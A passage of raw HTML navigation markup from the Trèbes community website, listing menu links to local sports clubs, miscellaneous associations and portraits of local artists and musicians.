class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 